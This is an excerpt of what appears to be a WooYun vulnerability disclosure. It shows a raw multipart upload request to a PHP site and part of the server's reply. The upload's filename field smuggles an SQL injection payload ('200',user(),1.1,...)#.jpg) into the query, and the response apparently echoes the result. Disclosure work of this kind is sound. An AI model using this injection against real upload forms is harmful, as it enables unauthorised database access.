 -----------------------------24464570528145
Content-Disposition: form-data; name="postfile";
filename="200',user(),1.1,1,1,1,1)#.jpg"
Content-Type: text/plain
-----------------------------24464570528145
Content-Disposition: form-data; name="psid"
23
-----------------------------24464570528145
Content-Disposition: form-data; name="action"
upload
qibob2b%2Fhy%2Fchoose_pic.php%3F; expires=Tue, 17-Jun-2014
06:22:16 GMT; path=/
Set-Cookie: IF_upfile=1402899736
Content-Length: 351
Content-Type: text/html; charset=gb2312
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312" /><script>
parent.set_choooooooooooosed('22','http://web.com/qibob2
b/upload_files/homepage/pic/1/40/40_20140616140616_Mj
www.wooyun.org